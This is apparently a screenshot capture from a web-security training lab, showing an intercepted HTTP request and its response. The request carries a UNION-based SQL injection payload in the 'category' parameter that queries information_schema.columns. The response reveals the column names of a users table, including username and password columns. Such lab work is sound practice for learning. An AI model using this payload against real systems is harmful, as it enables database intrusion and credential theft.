 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'UNION+SELECT+table_name,+column_name+FROM+information_schema.columns+WHERE+table_name='users_hjmbqe'-- HTTP/1.1
2 Host: 0a4a000c038bbe97c066839c003e00f2.web-security-academy.net
3 Cookie: session=RGvkUWtFXedPiBfZAlwwtgyqxQpiDKPF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4a000c038bbe97c066839c003e00f2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
'UNION SELECT table_name, column_name FROM
information_schema.columns WHERE
table_name='users_hjmbqe'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Pets
users_hjmbqe
username_zbdjxq
users_hjmbqe
password_kjmrjh